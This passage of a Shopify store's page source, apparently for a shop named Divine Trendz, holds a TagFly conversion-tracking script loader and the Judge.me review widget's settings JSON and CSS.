    } catch {}
  })();
</script>
<!-- END app snippet -->

<script>
  (function(document, window) {
    let clientFileUrl = 'https://cdn.shopify.com/extensions/019b5497-9e49-77ab-bd03-2a3fe8a9d9dd/tagfly-conversion-tracking-78/assets/ot-gmt.js';
    let eventBuilderFileUrl = 'https://cdn.shopify.com/extensions/019b5497-9e49-77ab-bd03-2a3fe8a9d9dd/tagfly-conversion-tracking-78/assets/tagfly-event-builder.min.js';

    if (window?.tfAppData?.app_version == "v2.0") {
      clientFileUrl = 'https://cdn.shopify.com/extensions/019b5497-9e49-77ab-bd03-2a3fe8a9d9dd/tagfly-conversion-tracking-78/assets/tagfly.min.js'
      if (window?.tfAppData?.general_setting?.enabled_debugger) {
        clientFileUrl = 'https://cdn.shopify.com/extensions/019b5497-9e49-77ab-bd03-2a3fe8a9d9dd/tagfly-conversion-tracking-78/assets/tagfly.js'
        eventBuilderFileUrl = 'https://cdn.shopify.com/extensions/019b5497-9e49-77ab-bd03-2a3fe8a9d9dd/tagfly-conversion-tracking-78/assets/tagfly-event-builder.js'

        // TODO: remove when deploy
        if (window?.Shopify?.shop == 'tagfly-dev-1.myshopify.com') {
          clientFileUrl = 'http://localhost:8080/shopify/tagfly/extensions/theme-extension/assets/tagfly.js';
        }
        if (window?.Shopify?.shop == 'nam-dev-123.myshopify.com') {
          clientFileUrl = 'http://localhost:8880/shopify/tagfly/extensions/theme-extension/assets/tagfly.js';
          eventBuilderFileUrl = 'http://localhost:8880/shopify/tagfly/extensions/theme-extension/assets/tagfly-event-builder.js';
        }
      }
    }
    
    [
      clientFileUrl,
      eventBuilderFileUrl,
    ].forEach(function(src) {
      var script = document.createElement("script");
      script.src = src;
      script.async = false;
      script.type = "text/javascript"
      document.head.appendChild(script);
    }); 
  })(document, window);
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#000000","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#000000","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#000000","verified_badge_text":"Verified","verified_badge_bg_color":"#FFFFFF","verified_badge_text_color":"#fff","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"#FFFFFF","floating_tab_button_background_color":"#4E4E4E","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":true,"widget_pagination_use_custom_color":true,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#000000","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"#FFFFFF","widget_write_review_text_color":"#fff","widget_write_review_bg_color":"#000000","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#FFFFFF","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":true,"request_review_other_products_in_order":true,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":true,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Divine Trendz","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Divine Trendz"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #000;--jdgm-secondary-color: rgba(0,0,0,0.1);--jdgm-star-color: #000;--jdgm-write-review-text-color: #fff;--jdgm-write-review-bg-color: #000000;--jdgm-paginate-color: #FFFFFF;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #FFFFFF}.jdgm-histogram__bar-content{background-color:#000000}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:#fff;background-color:#FFFFFF}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#000000}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-revs-tab-btn,.jdgm-revs-tab-btn:not([disabled]):hover,.jdgm-revs-tab-btn:focus{background-color:#4E4E4E}.jdgm-revs-tab-btn,.jdgm-revs-tab-btn:not([disabled]):hover{color:#FFFFFF}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Divine Trendz'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden 